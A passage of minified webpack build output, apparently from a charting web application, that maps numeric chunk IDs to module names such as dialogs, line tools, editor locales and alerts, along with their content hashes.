"+e+".72de4c3d7006bb8acde9.js":97818===e?"__LANG__."+e+".b5fa5fd24c44f484fe29.js":66688===e?"__LANG__."+e+".a44d8070e95f6ed51ed9.js":88688===e?"__LANG__."+e+".89c60cf311ad7db11d40.js":76381===e?"__LANG__."+e+".cb96b435ea1d2e24ec23.js":41629===e?"__LANG__."+e+".5e92604a73768d1029e5.js":27528===e?"__LANG__."+e+".5d249a1924965cea39dd.js":52742===e?"__LANG__."+e+".9d114ad5d4e41fc4f21b.js":25005===e?"__LANG__."+e+".389af3aac6c3a9c6932f.js":24442===e?"__LANG__."+e+".601eb7b5de84b746bbce.js":16593===e?"__LANG__."+e+".42e3a97f9586d44bf607.js":44471===e?"__LANG__."+e+".20f387b9b145bfde0023.js":89407===e?"__LANG__."+e+".59e3ac4466eb0ddc8524.js":17332===e?"__LANG__."+e+".2c872d4d81d87b450bdd.js":92814===e?"__LANG__."+e+".300a37d2715cbbecff5d.js":93759===e?"__LANG__."+e+".fc31621d0ea73b63e0ed.js":68488===e?"__LANG__."+e+".d81b36cb147947e0a09e.js":1217===e?"__LANG__.1217.d15a89c0b182ee33cd79.js":79544===e?"__LANG__."+e+".6ae1d331558fa1d49f38.js":79925===e?"__LANG__."+e+".287511f81ffd14fda9c8.js":80887===e?"__LANG__."+e+".d9aca502f965c25035d6.js":30470===e?"__LANG__."+e+".2ebbd6614f354b4f24e6.js":85675===e?"__LANG__."+e+".992425e3911460e8b35d.js":15489===e?"__LANG__."+e+".58c041bbec703bb2b8f1.js":97961===e?"__LANG__."+e+".d99a61b9ee8389781237.js":23907===e?"__LANG__."+e+".abc632d2c096943225a9.js":40710===e?"__LANG__."+e+".d80f163709b3f224f316.js":50542===e?"__LANG__."+e+".e7f93c57a8a595e20f69.js":10544===e?"__LANG__."+e+".2cb4308d8471ecc13219.js":56669===e?"__LANG__."+e+".d8a667452ac9ca023b3f.js":46773===e?"__LANG__."+e+".762b2c933c6b8a5074a8.js":9849===e?"__LANG__.9849.b7178e048c58b7795fee.js":38261===e?"__LANG__."+e+".41f6dda63b8ead836411.js":71805===e?"__LANG__."+e+".05ec59c5a55497339d59.js":63576===e?"__LANG__."+e+".1f3c85d0848b96f67ef5.js":17612===e?"__LANG__."+e+".0d0c4160440c93d1d568.js":66332===e?"__LANG__."+e+".d5d623f7d3ba74c99314.js":41293===e?"__LANG__."+e+".c7895fb863180956941b.js":68069===e?"__LANG__."+e+".9671600006257c7b4cda.js":16069===e?"__LANG__."+e+".cd4562d910eef6495bc7.js":48090===e?"__LANG__."+e+".49ce8958c85f24c2d1d5.js":9653===e?"__LANG__.9653.03bfa4143d116900dac8.js":66346===e?"__LANG__."+e+".df83dd333d5dce9f799b.js":41481===e?"__LANG__."+e+".af85cc14f75d0f78c432.js":42684===e?"__LANG__."+e+".7c99e4618cda79ab50bb.js":63004===e?"__LANG__."+e+".14a2eabd24111ce24d93.js":6157===e?"__LANG__.6157.872fa2ba329e0655c49b.js":42649===e?"__LANG__."+e+".220b9479053ab90e7aaa.js":97673===e?"__LANG__."+e+".c3d3c50aabeed863f857.js":97337===e?"__LANG__."+e+".884eabfa9d254f91077a.js":34494===e?"__LANG__."+e+".225df0eafc2d8b96c117.js":15965===e?"__LANG__."+e+".0fd1b20c1c3f4db4b915.js":42874===e?"__LANG__."+e+".665f650cc971019ad058.js":58276===e?"__LANG__."+e+".198674752ec66989e3a9.js":({
142:"page-snapshot",360:"demonstration-highlighter",380:"line-tool-price-note",769:"tpo-pane-view",1026:"symbol-list-service",1484:"bug-dialog-creation-handler",1523:"lentaru-copyright-data-impl",2352:"support-wizard-high-volume-info",2486:"support-open-ticket-wizard",3091:"show-warning-alerts-max-total-count-exceeded",3177:"line-tool-templates-list",3657:"lightweight-minichart-study-data-source",3689:"monaco.editor.locale.pt-br",3844:"social-pages-period-formatter",4025:"lightweight-chart-price-time-tooltip",4079:"series-pane-views",4113:"monaco.vscode.language.client",5093:"chart-widget-gui",5246:"gopro-dialog",5507:"lollipop-latest-updates",6244:"open-default-script-dialog",6293:"pine-reference-dialog",6316:"performance-test-mode",6633:"take-screenshot",6706:"study-elliott-wave",7279:"show-contracts-dialog",7377:"curve-chart-content-utils",7463:"wrap-pine-tags",8095:"zxcvbnEnPackage",8256:"error-lottie-animation",8638:"generate-alerts-events-csv-file-impl",8732:"show-alternative-email-popup",8882:"use-user-theme",9141:"footprint-pane-view",9374:"symbol-info-dialog-impl",10184:"layout-chart-sync",10373:"image-dialog",10677:"monaco.actions",11162:"get-chatid-by-user",11334:"phone-change-flow",11366:"show-economy-indicator-dialog",11765:"video-js-styles",12019:"wrong-account-dialog",12512:"regwalls-manager",12962:"chart-floating-tooltip",13139:"monaco.language.client",13350:"validate-address-dialog",13373:"add-lightweight-minichart-copyright-impl",13626:"monaco.configuration.service",13703:"publication-advertisement",13771:"pine.monarch.v5",14105:"backtesting-strategy-facade",14141:"alerts-collection",14598:"delete-locked-line-confirm-dialog-content",14608:"recovery-request-dialog",14675:"publication-view-script",15070:"matcherPwnedFactory",15199:"user-status-declaration",15483:"translated-symbol-description",15592:"chart-text-editor-renderer",15678:"show-bond-yield-curve-dialog",15803:"canvas-rendering-context-save-restore-leaks-utils",17444:"render-unsubscribe-dialog",18304:"tpo-study",18537:"lt-property-pages-with-definitions",18846:"lsp.worker",18983:"privacy-preference-dialog",19370:"show-portfolio-dialog",19434:"conversion-context",19531:"pine-editor-dialog",19987:"alerts-warning-dialog",20139:"get-error-card",20465:"performance-test-mode-1",20507:"study-pane-views",20560:"tpo-style-property-definitions",21754:"symbol-search-dialog",22115:"tv-coins",22503:"pine.monarch.v4",23120:"monaco.editor.locale.de",23248:"line-tool-note",23383:"line-tool-triangle-pattern",23555:"price-scale-mode-buttons-renderer",23952:"line-tool-risk-reward",24025:"send-message-dialog-impl",24081:"snowplow-tracker",24878:"show-financials-dialog",25529:"line-tool-emoji",25598:"lt-stickers-atlas",26066:"go-to-tradingview-referral-dialog",26166:"chart-event-hint",26417:"add-to-watchlist-action",26509:"series-chart-base",26720:"details-dialog-renderer",26822:"show-overall-watchlist-alerts-limit-popup",27234:"open-news-dialog-impl",27549:"volume-footprint-style-property-definitions",27987:"lt-icons-atlas",28058:"monaco.decode",
28458:"tv-coins-dialog",29014:"line-tool-bezier-cubic",29077:"table-view-dialog",29391:"editor-right-panel-store",29392:"lollipop-futures-contract-expiration",30187:"branding-source",30319:"line-tool-table",30359:"ticket-data",30362:"clear-old-settings",30731:"add-compare-dialog",30870:"subscription-has-changed-dialog",31222:"support-wizard-shortcut-page",31482:"async-gzip.worker",31549:"editchatroomdialog",31624:"player-customizer",31874:"validate-intl-address-dialog",31891:"time-frame-view-renderer",32014:"editor-base-layout",32077:"change-interval-dialog",32423:"line-tool-idea",32704:"currency-label-menu",33477:"backtesting-static",33861:"lazy-jquery-ui",34215:"context-menu",34424:"monaco.editor.locale.ko",34604:"pushstream-multiplexer",34834:"create-dialog",34862:"object-tree-dialog",35565:"details-metrics-action",35756:"toast-layer",36057:"referral-welcome",36112:"backtesting-impl",36123:"signin-dialog",36228:"tradingview-copyright-new-data-impl",36432:"line-tool-triangle",36451:"svp-style-property-definitions",36552:"study-pivot-points-high-low",36602:"chart-actions-provider",36679:"chart-alerts-facade",36683:"snowplow-embed-widget-tracker",36987:"monaco.model.service",37078:"general-chart-properties-dialog",37334:"monaco.editor.locale.ru",37384:"tabbeddialog",37583:"published-idea-banner",37753:"tradingview-copyright-with-border-data-impl",37757:"create-error-dialog",38336:"toast-ad",38357:"gopro-order-dialog",38639:"show-seasonals-dialog",38668:"monaco.editor.locale.zh-hans",38869:"cookies-notification",38890:"simple-dialog",39178:"monaco.editor.locale.fr",39727:"svp-study",42091:"cmoneycomtw-copyright-data-impl",42377:"hammerjs",42956:"pine.monarch.v3",42980:"legend-view-renderer",43853:"alerts-chart-action-creators",44255:"monaco.editor.locale.pl",44581:"symphony-gopro-actions",44713:"error-renderer",44771:"latest-updates-tooltip-styles",45736:"promotion-dialog",45938:"line-tool-tweet",46265:"new-edit-object-dialog",46553:"interrupt-confirm-modal",46745:"alert-label-context-menu-actions",46780:"source-properties-editor",46958:"alerts-actions",47095:"line-tools-split-adjuster",47259:"tradingview-copyright-trade-with-data-impl",47260:"chart-bottom-toolbar",47648:"show-theme-save-dialog",47734:"pop-over",47763:"leader-board-ad",48578:"seasonals-chart",49039:"lollipop-tooltip-renderer",49424:"get-scan-data",49502:"alerts-action-creators",49992:"chat-message",50367:"alerts-response-mocks",50395:"publication-view-error",50702:"pine.monarch.v6",50768:"monaco.editor.locale.ja",50996:"notes-dialog",51030:"basic-quotes-snapshoter",51282:"line-tool-vertical-line",51287:"warning-popup-impl",51583:"lt-pane-views",52300:"show-news-dialog",52626:"alerts-rest-api",53030:"new-confirm-inputs-dialog",53259:"tradingview-copyright-data-impl",53321:"pine-dialog",53357:"video.js",54389:"take-chart-image-impl",54875:"financials-solution-id-map",55133:"volume-footprint-study",55500:"line-tool-anchored-vwap",55572:"chart-floating-tooltip-activation-hint",55848:"alerts-session",56370:"chart-news",57271:"compare-model",
57274:"support-dialog-impl",57435:"script-view",57539:"studies",57853:"recaptcha",57945:"show-watchlists-dialog",58207:"show-analysis-dialog",58214:"publication-view-popup-manager",59269:"screener-new-standalone-dialog-impl",59426:"show-error-dialog",59445:"line-tool-cyclic-lines",59513:"open-replay-properties-dialog",60607:"study-property-pages-with-definitions",60666:"video-banner-dialog",60778:"monaco.language.services",60832:"mind-popup-empty-state",61621:"show-pine-dialog",61682:"monarch.colorizer",61932:"exchange-agreement-dialog",62043:"show-documents-dialog",62183:"study-inputs-pane-views",62214:"invite-only-dialog",62316:"bootstrap-monaco",62495:"forecast-quotes-snapshoter",62628:"global-notification",62899:"lightweight-analysis-chart-deps",63538:"monaco.editor.locale.tr",64198:"show-options-dialog",64383:"chatbot",64630:"chart-renderer",64632:"fullscreen-image-dialog-impl",65495:"monaco.vscode.api",65639:"currency-label-menu-events",65831:"monaco.keybinding.service",66849:"end-of-series-banner",67198:"ban-user-dialog",67321:"publication-comments-container",67884:"show-stock-bonds-dialog",67911:"screener-market-dialog-impl",68074:"fires-action-creators",68142:"open-share-popup-impl",69063:"open-script-dialog",69196:"monaco.nls",69790:"favorite-indicators",70354:"published-charts-timeline-tooltip",70593:"study-zig-zag",70755:"mind-popup-render",71138:"show-technicals-dialog",71313:"line-tool-pitch-fan",71745:"advanced-chart-lollipops",71854:"early-bird-banner",72009:"compare-symbols-chart",72448:"manage-access-dialog",73050:"support-wizard-main-problem",73070:"show-report-dialog-impl",73105:"quote-ticker",74339:"marked-symbols",75330:"script-access-required-dialog",75514:"react",75575:"support-wizard-whats-new-page",76047:"two-factor-api",76611:"recaptcha-popup",77008:"pine-store-provider",77038:"insert-image-dialog",77050:"timer.worker",77895:"invoke-alert-editor",78090:"line-tool-fib-spiral",78447:"story-item-transform",78703:"payment-order-dialog",78775:"spinner",79024:"fires-actions",79124:"declaration",79229:"idea-view",79365:"show-etfs-dialog",79540:"symbol-list-context-menu",79685:"series-icons-map",79900:"community-hub-dialog",79979:"chart-source-ids-getter",80166:"lottie.worker",80398:"script-form",80975:"monaco.vscode.services",81277:"line-tool-balloon",81566:"change-plan-dialog-impl",81702:"manage-drawings-dialog",81824:"publish-tools",81917:"monaco.editor.locale.es",82170:"nsd-inflate-pako",83129:"chart-warning-hint",83314:"line-tool-fib-wedge",83441:"alert-utils-has-user-access-to-data-source",83539:"lightweight-minichart-social",83596:"general-property-page",83602:"monaco.editor.locale.it",83710:"line-tool-fib-speed-resistance-arcs",83767:"themes",83966:"line-tool-comment",84475:"support-open-ticket-page",84482:"news-dialog",84822:"publication-view-idea",84869:"lollipop-chart-events",84884:"alerts-error-presenter",85080:"show-forecast-dialog",85087:"message-dialog",86660:"tooltip-chart-card",86680:"form",87068:"monaco.editor.locale.zh-hant",87553:"react-popper",87791:"pine-viewer-impl",
88188:"show-x-share-toast",88425:"version-history-dialog",88468:"line-tool-inside-pitchfork",88539:"support-portal-notification",89123:"line-tool-text-note",89199:"open-pine-editor-source-code",89347:"upgradeDialog",89568:"tv-user-link-popup",89729:"show-forward-curve-dialog",90254:"profile-api",90281:"open-block-info-menu-impl",90448:"symphony-communication",90510:"alert-label-action-creators",90609:"linetools-limit-exceeded-dialog",90906:"line-tool-fib-speed-resistance-fan",90915:"editor.worker",91034:"news-mediator-api-service",91196:"watchlist-widget",91422:"get-private-message-button-action",91506:"tablecontext-menu",91584:"context-menu-renderer",91859:"go-to-date-dialog-impl",92624:"create-publish-untrusted-strategy-dialog",93805:"pine-dialog-open-state",94398:"ignore-users-dialog-list",94664:"news-description-dialog",94670:"support-wizard-warnings",94673:"ideas-dialog",94882:"persistent-logger",95063:"alerts-trackers",95465:"nsd-unpack-impl",95695:"line-tool-volume-profile",95937:"solution-id-map",96003:"lightweight-mini-chart-bar-builder",96235:"paywall-manager",96275:"convert-mediator-story",96429:"editor-right-panel",96911:"username-hints-list",97071:"publication-view-video",97228:"zxcvbnCommonPackage",97486:"publication-view-popup-render",97798:"clear-conversation-modal",99311:"monaco.editor",99627:"feed-idea-ad",99648:"technicals-dialog-controller",99704:"form-select",99748:"line-tool-regression-trend",99928:"global-notification-tools"}[e]||e)+"."+{142:"0d5d9972cd48bcd45517",360:"b638edb7abbf4257ec7e",380:"d93139ce1b076c613e33",676:"97223ad3d4cdd97e07af",769:"0aee42ff0ecf36afe9f6",1026:"3f66efc104575122d706",1132:"1fb6d66d437a44402078",1331:"f44ff8e79ab419d7a9ae",1403:"21fab0942caa5f9b0396",1484:"e9f89435feda37e16c18",1523:"6318d82deda2479ca091",1967:"f81ca590884ce1a9f5fe",2060:"c130cd7217cdcda6da7e",2216:"cc1b6cb84b30515fbac8",2298:"cd74de2b93bf5aac3010",2352:"40fcea60257bc76dca61",2486:"0c81aa00c7dc53d0e027",2490:"6b5f5c29f586c5bd64c9",3091:"676c2a963e1affdefaa0",3177:"a62479b7480bece124fe",3333:"0ab65cbc292c995b16c6",3406:"636583695194f36ef208",3445:"2c4dd5f45e649069e163",3464:"da7e024f7979c60e77b9",3536:"3a0a47cd24ec40da2e23",3560:"1c3638d77f08960494f4",3657:"ddc4b767d90d303b9e07",3666:"7817f6ea8d1d7583c84a",3689:"3a1c30e38c86ff50475b",3844:"e356d60c241c1dc1dc52",3978:"6616b75e4c98c5d4a9e6",4025:"0ad897895ab0f731f755",4079:"ea41ec83d6d95eed0985",4113:"2f005e35b438f8ddd673",4226:"601bb14118a99bd5dcc0",4230:"295794f78fd2b5e432af",4249:"e2e9d3e89d79271d7281",4259:"501caadd577900cc9f54",4485:"b536f440c88b3c303a47",4570:"00b6f6119a864e994212",4588:"fa8ce4646474a1bcc191",4635:"7de509b9ead1bf12e37a",4678:"26f8c284bbe0f80f5c3a",4741:"59d72423434a84c51582",4857:"bd0e174b32242786929e",4973:"022f8067adff021dbc89",5006:"4afd149c42712838dab3",5078:"3c2f5cf5d58dde03a2d7",5093:"8219c05ec78ac25756ca",5201:"a5cda84b269fdb3697ca",5246:"e207f7fe37b777191afc",5298:"7f2955f06b0b0db78c15",5329:"b729e36310e993838fd8",5347:"3d4b7655539bd6f10f0d",5478:"83a1be808ff6b8518121",5507:"3f93d9fee6489f8d7eef",
5587:"4dadd885dfdba8468455",5605:"2a5e79b3c480357ba5f1",5708:"1b7f4c81ad9da185cd1b",5724:"3985dfc80fed9a41df6e",5769:"836e7eea18852c72426d",5787:"917ccfe37605132c9cef",5866:"4602611c36e991f3d50c",5911:"56a89c4d857f18e3ce77",6037:"cdfdc5d2cdc6e7afa3aa",6047:"7a2a0d50d58496033436",6244:"bae555653d0dad748388",6266:"c04d70a32e83ae70f75d",6293:"a09edaa29e8baa5fb432",6316:"a7b7bbf23947fd406f12",6471:"888c9bb387b9c4b39e69",6534:"319d04fd91b9dac59b0b",6633:"af9c4ac48faa7d5f1c91",6656:"f655d09def4bd1e1ce21",6695:"8358e53d038cd65b2c88",6706:"d725d6d7e6abddd7dd22",6739:"a11071799136346b04bc",7006:"059ab982ab43906252bc",7172:"61d71fbce692fa11aad9",7204:"4ce39b0fb7cfe7b4e3a4",7249:"6939dfb3bbd21bf3b1de",7279:"45e618951322d392ac28",7377:"1996d01c5afd199bd2a7",7463:"2b430c505a1e46454031",7492:"d64fd7c9cb8a65321190",7932:"4f45b31a20a41da4cce1",7941:"aeefe22b93a0f5115d64",8095:"58827e43a92729f9e59c",8256:"fd131fd4d4e6b07c0bd0",8415:"fe2d3bdd7cd195b72af2",8522:"8873315d6ad12b316872",8638:"2076d54ef382ebcc0321",8732:"7f0c62c1b54a24af2f4e",8882:"e2dd6a5a2361736d1e96",8884:"a2b31e5686182a3adb17",9141:"3ebb207c5af22b908d73",9374:"60b087bd45fa3a759828",9404:"8fe890e0f61d7fd80b7a",9524:"a8fdba3cad0335ee38fc",9622:"486985ddf27e0e80b05d",9814:"24a1f53b1e7937348c36",9871:"c6da12823e924c956ebe",10184:"70d2c67831a54b701d0e",10211:"2f393704da5293273e8c",10219:"dd16a8fb46a94ae31e13",10270:"769766a6a552e78b11cc",10361:"1abcfe800a1aff7b664f",10373:"2536a4f7083396ae6009",10657:"0c790684d507ebfca7a1",10677:"53d4530fb12fe398e7d9",10721:"8d70f3fa1fe4ed485664",11161:"1f3aa58469fe57874785",11162:"9d0b18ad6c3969946d67",11184:"f8fc7d9fa925e9b2cc42",11285:"b79dd00af68d27328c6f",11334:"147462e0728c7bf8048b",11366:"e670c54773c9d1c9d639",11417:"65d3d3ba8e389089692d",11553:"d474ad8abc94e9e88f4a",11597:"40452e3a9da4a2734c61",11765:"43f1bec185a2978dd01a",12019:"70df23340ab7c2d397d5",12087:"0f820f55db2a22889269",12218:"daf8b8c2d5e04ba2ace2",12512:"732be5b2e639afe150b6",12748:"f1de1beb65fe8f4a2e75",12831:"fe57f8a3860711154d13",12948:"20f04428fc7b78af428f",12962:"b21671b50d1f789843f1",13103:"b9bd170352bd60af483d",13139:"7ad01195f53c47488e3f",13350:"c1909935d13c6848349d",13373:"fb5ac93ea7ab790edeb3",13608:"2d1b85bfd9005e625595",13619:"24c98a470dd0463d5620",13626:"1d3ddc638b73cef61472",13685:"887020c63be5dc6ce1f1",13703:"45c506cf4d67d5de2897",13771:"2c0bffd4241bca6336a8",14105:"0778c050c3bd4294883e",14141:"c08326f1556b0b2cf5f8",14142:"78744096e06f75ab3aa4",14144:"6fda8f09fc232d0647d1",14498:"2343559c9da95fef4f0b",14517:"f3045875b7217f820897",14536:"8bc15600d841abe3ef78",14544:"051b0e566c6649fb57d2",14550:"cdfceef5f964b6d2fb76",14598:"a283875b984509af2d57",14608:"9dd60f82a780fde7381b",14675:"a7b7d9ed96a5ec03b05e",14706:"7fc7d084bcb61847b312",14922:"966aa6aa29c240e9d743",15001:"adabeb02be1a1cba1731",15070:"1d1cd59bc12dc6434730",15135:"5966a3fbed5f6019c5d1",15199:"c9aba775a43f51732da6",15483:"45c33d397147bb24f68f",15592:"0f8b0ee31a18f4882f46",15678:"fa732f6fb6a16087b327",15686:"f8f15661ca05b2184bae",15782:"88fbb1b542fe57aa00e2",15803:"7391722ad5ad489ddac9",
16199:"806c8c50c27e915cf96e",16352:"ef0b00b0a564aac0b556",16499:"c0167b7c984e1eb1e5a6",16519:"220c6e8f165471e19ef3",16756:"2c400d02602e029ffdbe",16877:"bb0e73293ed6ea4b0379",16991:"2999e6c87d1dd5d0baea",17066:"0216fa99cf5912fcf189",17067:"2ff0a5061d248ee80a04",17122:"9ac5316678f29cf5bb8f",17218:"69282fe0786da134156b",17413:"37917836a5f89a0b051c",17444:"7ce197a224f0005d2629",17518:"3d7ac15c01e284990b51",17850:"a3e2b6f7c769a46bdfdb",18006:"19d39bd25437e0a38fef",18013:"ac22340acaed88f303f7",18175:"28cb0c8fc7177ea2f480",18177:"7e7340a40b6bde89e37c",18304:"a8db49a65c22baebec03",18350:"c9ded6ac32b4536125e7",18454:"cce3ef221d6404d4f326",18480:"631a0e933d4bd130ec5b",18537:"9c187e3ae5f16d64edfa",18576:"1b68eeb3dfa472294e12",18614:"51df6b990d06c15e62be",18696:"2818237597e980e8276f",18716:"a82e7e6fefa15389c9a3",18839:"512a49462d4e47dc67e6",18846:"6d367102d7445b20c92b",18983:"8c43f81173f53c675a41",19370:"6607620ef5d1727b193f",19434:"e8e825ddd7b10fae0342",19458:"fd25829f7b0bf48d903f",19490:"8dc5e06e3478e74a54e1",19531:"a9cd3365605a055057d3",19579:"6cc477bab47b5deec7b2",19580:"bd770f959dced2adce74",19802:"304cac9fedce0716d6c2",19824:"6a6b41e2b4e36289abeb",19934:"a4ea278208fb20dc0822",19987:"75c7ce986867ef6462eb",20139:"9758b41bdc1ca275028f",20246:"7ee68549b225332f2b0e",20454:"d62728b060c2100dbcbb",20465:"9acb0009a90aabc0211d",20507:"16cf51b9f64ee56de404",20509:"1b42905b4c5093ff76b6",20560:"59b56011bd09a9648824",20683:"a2b755aeb808b43c5d3c",20785:"e08bf1b29307ed09cda9",20789:"b52557618e2016f27a0c",20790:"bfbcc244b92d67d6fc8d",21037:"1c0728a580b61533481e",21108:"07f4638af7e8be7b1f99",21140:"f69f4a9ead3517b35a68",21159:"0e27de5f19077e384ffa",21270:"dc2c641482168fbf0640",21506:"4a681de252068512f925",21754:"a5f45f3522306633d20c",21783:"51bc9a8ebadd23ec607f",21935:"842472d82f88e2c16704",21937:"f8f2cf40bd95486a3da7",22115:"c272bfb243d81a195d17",22140:"e0648f2a127d96145aea",22160:"497af1d103a2bcf04cb3",22166:"c25cd49711bef0d6322e",22503:"d8abb63db0c31192632f",22674:"83e9ddadad5565550cc2",22691:"8cf5442cf6e2f33ac563",22912:"ef32991f9ab920045893",22969:"9fa616b1ff9eab6047d9",22982:"43af9aff72686316fe4f",23032:"5cca0177487e6a7de0e6",23038:"30a88eea0a97f25f7194",23077:"d468c649a72b3f6bc9f8",23120:"6ece537fc39c0b2a48b2",23248:"27abcd39d7826acb874c",23383:"d40bfd5ae3af25982bb8",23555:"ffa5ea59ef0692144f8e",23584:"406503acddde49974943",23848:"df33244b425653911204",23888:"fffd51e67d068f20d669",23952:"2e4bf0b5f76ccb71e633",24025:"184305e8b3d2312cae8b",24081:"e5a87a20fd3ee8daa4a0",24209:"8fb5c23d394512078de4",24214:"46f60149fb85b719c9d7",24309:"ca9648489752dbdaa356",24347:"4223600b023b0c768d4a",24377:"42e101a83d556fb6868f",24608:"d2502fcd2af519c7b9d9",24615:"87f6d61ebac5b664fd47",24804:"51b7fb47bea8ce7da52c",24840:"a35a314a60788b3348f1",24878:"714f0549cdd9ce7b7481",25170:"81a305fc9a3680e5dfc6",25336:"9648c5a46d7c8aab27ea",25389:"ec3ed2b73877c010fb69",25529:"b50558fb77d131c86f0b",25557:"4af03d5fd778324da0a3",25598:"1a578f8e09b58bcc359b",25743:"50a6a916d46532673472",25988:"2a8761b68100184a7bfc",26035:"69711dda42d3daa88232",
26066:"308bdae535efa6dee05c",26149:"3d1533b4e4502288b30f",26166:"1c941e41b6e5d20c4b08",26176:"59460d23ef8b66b566ff",26184:"b42d1bec1c210142386e",26362:"81dd1e7672b5e77dae53",26417:"e6f3af1048ad4c479979",26452:"b830a7941163bb2bfaf6",26509:"24c24780d90d177a5a05",26581:"fc6859cad07ce38a406e",26584:"e3ed500190c873c297f4",26720:"33af4720b71c56245203",26772:"a6fd5fb449382d98c90d",26794:"33af35b692bf1ef0ea1e",26822:"07b6fd2d402a863202d6",26841:"ac014e88556cc50381cf",26843:"fb9c415b2779c12155fa",27178:"126ba5fdafd079b6aba5",27201:"89e37fa2ee11c136aeb2",27234:"84cc3cf9d646c2e4575f",27338:"63893d38cd2acbb52aa9",27377:"69cc16fcf417ae367d3f",27549:"139886412dc05e4e1b3c",27581:"227b75c27e40f4972069",27755:"959e2194d9b87f02bd54",27800:"a24dc43bf4697b27becf",27812:"76ae817a4eda9550709f",27857:"61d912c3b680f1c8115b",27877:"f07414cc4516a0505148",27987:"68ea5e211ce1cec2deef",28058:"8952c2e8e16986ba01ca",28258:"f15da6b22c12abf28c15",28371:"8394d56551768979420e",28428:"84c1ffa1df211858127c",28429:"9212bf27d69e5555692f",28458:"4a31d7a20abd430a11d8",28675:"686507c3eefb0fdca502",28867:"d3e843b6a54e0ba42f8a",28903:"9da38fa112c1af3ea9df",29002:"3df2fc12254ee527f108",29014:"28b2ce51d7566315470f",29077:"67d7bf5d2764f6512de6",29172:"d3a24743f49e2f0695f8",29301:"69dae8e3e1e6b191ef2c",29391:"98f1851ec32616b5a721",29392:"a5110614fbf4958a2e60",29394:"e7b8f6586dab0829f7a7",29517:"61d36d3453763574d474",29592:"937dd7f3b06d097904a3",29625:"86103de69200cdcfaf60",29637:"0002e63f6f5399f616dc",29664:"9b82f11e55a6b1e7fcb2",29771:"4392f66c82f068d3ca44",29903:"4c24ff0bd30fea2a3833",30184:"c55454d5ab948c0ff0fb",30187:"77092fddcca5387d49b3",30201:"bc9f9bc0129c663ae053",30297:"e260e1b6c24bfeea159d",30311:"45e80272a56f5e2968af",30319:"fd8ecba82f24a0dc9218",30359:"f597bf493b060ed5773f",30362:"40dcdef4442cb2ba278d",30368:"38ba2c40f5bab0d6f2b6",30393:"12f0c9f578ebc2def0b2",30422:"037f85038de0ae51da73",30446:"cffaab64b11143860464",30464:"f707b9adf7ce81bf001d",30638:"34535360ffd6eca62db8",30731:"d30eaae58003fcf34317",30870:"1efcf3f0a572634dc559",30931:"5b219f4e2f7e5b7598c1",31009:"c6ff19caabf190768da6",31069:"4b7fb994b3087aa0a317",31108:"de152438b11f51ade18f",31206:"ea1ea59c0f953284efae",31222:"3560a9c578266f515e61",31296:"a35c858af7a21e7b7717",31456:"b1185ed93a3a9891dfde",31482:"0b6a28d5b43184d6492b",31549:"2325a8c1ad6664df60e8",31595:"e35b28a1cebc880e3522",31624:"f233c81f7256435f7458",31764:"6539cc7ca9f40b4a16f0",31874:"3445ad0f654ce4a67186",31891:"d9658cd0c51c6b2ae2d5",31916:"2c5d69eae8fe2f79bbac",31933:"cf4d1999b13ec21e891f",32014:"e5b7b7989d0bf284735b",32077:"38046ea230079a0d9e90",32078:"508e87b830818602f824",32107:"e16902ef967000c307f8",32155:"6216b63e1aa5555475fb",32388:"2884871e2f96a39a3404",32399:"854f9df258f7e7e00a12",32417:"3c447507bc5d4f9a44ea",32423:"43d076bd52907d14d76e",32467:"dbe99482cf92fee76810",32612:"1f5d34dc7bcde25ea866",32636:"f9f18540468a480c23b6",32655:"d364fc56cd3b8eea2a35",32704:"d1db38c65b930832a393",32726:"7d045420855138b05543",33234:"11eff2061d89586c9a6b",33476:"2d418514da0096cfb050",33477:"7fb8b382eb4f8d996e70",
33667:"71c3d3a76fca4d75cb99",33861:"7875fc8f49ba2364cf9f",34215:"fef41b8e5c99b9540a1e",34365:"1413a045ede78e528cda",34420:"87abca0ca7ed17d8c3d4",34424:"bea5d3e543577529772c",34456:"f25e37f2ab8a26c400f9",34520:"b311ae312437e8948099",34568:"57d8a3bad786cefc2d62",34604:"59eb40229679b5d23b57",34693:"b3c461719f3d9e9705cf",34700:"3caa6860759ed7b581ca",34834:"0fdf31f0a7bd5d28e341",34862:"ae604c2c8e5412c1dca8",35057:"dcb0c0e339028e50ce08",35229:"8955db2991d5f6a48577",35437:"6edd5139fa4fddcc791d",35468:"1e3337347446bb050741",35565:"5127ad79f9c88192ef33",35623:"ab2c7dbc95de05c58526",35711:"7c4e71a9ee34f4ca7e1e",35756:"322b2b24d0eebc22688b",36057:"43205e111e910bc42849",36112:"a2ec20bc63e4dab6f15a",36123:"cb0c060ec9bf9063cb0e",36228:"dab0b1c97614e1d99ee3",36405:"be4fccb4856258f59b3b",36432:"c0f7b5ac28df9cf5e4d5",36451:"0c1af44e709b2f592177",36552:"52aee375b51eb15218c0",36602:"c5d8d685ef1d1d244c19",36653:"e1435c94b81b109d5d80",36679:"3aae9533423f56d2eda1",36683:"7b341fe179aa90c3e8cc",36987:"8955a687ce7c2b073d75",37078:"9b88b447ed47cd8a183e",37152:"a94110c982dd7c1245ee",37334:"3cb9924dfa864eb67a9e",37342:"0b07d0c7b22bd832561d",37384:"501f62978c71ab5b2bab",37419:"59280a74584beb3aee85",37548:"869b05f80846de9668dc",37583:"b8e178db48dd864a401c",37753:"98d86da56371a12281f4",37757:"0ba0e732f4753761bfa3",37794:"3d919ef339ee57e91d96",37893:"4d48559d7cb1f6b0ecc3",38001:"a52d7807e8ea53167cb7",38010:"1d30319ebe1312bc27f6",38062:"4fa6f254f94be2dc7dd9",38071:"ec2efa657e9146474f82",38157:"b6b76c5d6a12acc97faf",38174:"bd4c227fd0af3c94a8be",38336:"e9576e1801fb7de855b9",38357:"721a51edb4823f6a1ee2",38582:"3e5701efcf9985967d5a",38639:"00073b1d99b900923575",38668:"ea38f56af19c119f5f47",38869:"4d2051cd65497052b900",38890:"2871836c28c08f84fee7",38930:"c889e6e2aee342b95cc8",38973:"074b6638a6995f0394b0",38983:"bb48ce8737bd4c041abe",39160:"499a1c7eb345e1e71dc7",39178:"d3bb825556110a33bc71",39225:"0cef68af3e2652f2c7e9",39311:"5ac340baf8a7c45224f8",39394:"5a133ecf2ef143ccc82f",39408:"4655f48d196fcf6d029e",39622:"ebcd0953927b4428e158",39625:"d8ce7b5d107c27d08c16",39727:"05ad2ffaf6604a1b2246",39930:"e5789b9c91b41a05d194",40101:"8de0c2fb486aff2040e1",40228:"a5030ee075f806e6871b",40612:"7d5504b4409e460f3c4f",40884:"b1b92e1b3f127f360b62",41003:"62b76f6e1659373647c7",41122:"6fb6ccdf3c40e7911cf7",41215:"b6daead8083b49ad8f96",41400:"f2e718e84c6c0